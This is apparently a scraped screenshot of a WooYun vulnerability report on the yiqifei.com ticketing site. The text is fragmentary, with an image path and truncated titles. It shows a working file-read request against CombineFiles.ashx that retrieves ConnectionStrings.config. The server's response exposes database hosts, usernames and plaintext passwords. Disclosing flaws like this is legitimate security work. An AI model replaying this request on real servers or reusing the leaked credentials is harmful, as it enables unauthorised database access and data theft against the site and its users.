 一起飞国际机票网:打折机
WooYun.org | 提交漏洞
m.yiqifei.com/Ajax/Hand
m.yiqifei.com/Ajax/Handler/CombineFiles.ashx?type=aspx&compress=true&href=/ConnectionStrings.config
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<!-- 数据库配置 -->
<connectionStrings>
<!--
<add name="snsconstr" connectionString="server=localhost;uid=sa;pwd=sa123;database=NetSNS;Pooling=true;" />
-->
<add name="snsconstr" connectionString="server=10.124.129.25;uid=yqf;pwd=yqf@1234;database=NetSNS;Pooling=true;Connect Timeout=10;"/>
</connectionStrings>